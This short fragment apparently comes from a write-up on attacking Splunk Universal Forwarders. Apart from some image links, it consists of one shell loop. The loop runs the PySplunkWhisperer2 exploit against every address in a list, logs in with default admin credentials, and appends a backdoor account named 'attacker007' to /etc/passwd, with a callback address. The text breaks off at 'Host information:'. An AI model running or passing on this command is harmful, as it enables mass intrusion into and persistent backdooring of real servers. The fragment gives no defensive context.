 for i in `cat ip.txt`; do python PySplunkWhisperer2_remote.py --host $i --port 8089 --username admin --password "12345678" --payload "echo 'attacker007:x:1003:1003::/home/:/bin/bash' >> /etc/passwd" --lhost 192.168.42.51;doneHost information: